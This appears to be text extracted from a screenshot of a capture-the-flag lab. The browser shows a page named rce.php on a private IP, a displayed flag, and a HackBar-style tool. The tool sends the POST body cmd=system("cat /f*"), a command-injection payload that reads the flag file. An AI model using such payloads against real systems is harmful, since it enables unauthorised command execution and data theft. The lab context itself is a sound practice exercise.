 不安全 172.72.0.137:8080/rce.php
flag{hello_word!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse Hac
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://172.72.0.137:8080/rce.php
enctype
Use POST method application/x-www-form-urlencoded
Body
cmd=system("cat /f*");